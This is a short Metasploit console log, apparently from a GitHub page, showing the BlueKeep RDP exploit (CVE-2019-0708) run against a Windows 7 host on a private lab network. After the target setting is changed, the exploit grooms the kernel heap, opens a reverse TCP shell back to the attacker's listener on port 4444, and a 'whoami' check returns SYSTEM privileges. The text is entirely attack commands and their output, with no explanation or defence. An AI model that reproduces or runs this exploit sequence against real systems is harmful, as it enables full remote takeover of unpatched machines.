 [*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
target => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.26.180:4444
[*] 192.168.26.159:3389   - Detected RDP on 192.168.26.159:3389   (Windows versi
on: 6.1.7601) (Requires NLA: No)
[+] 192.168.26.159:3389   - The target is vulnerable.
[*] 192.168.26.159:3389 - Using CHUNK grooming strategy. Size 250MB, target addr
ess 0xfffffa8028600000, Channel count 1.
[*] 192.168.26.159:3389 - Surfing channels ...
[*] 192.168.26.159:3389 - Lobbing eggs ...
[*] 192.168.26.159:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.26.180:4444 -> 192.168.26.159:49417)
 at 2019-09-10 22:47:57 +0800
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>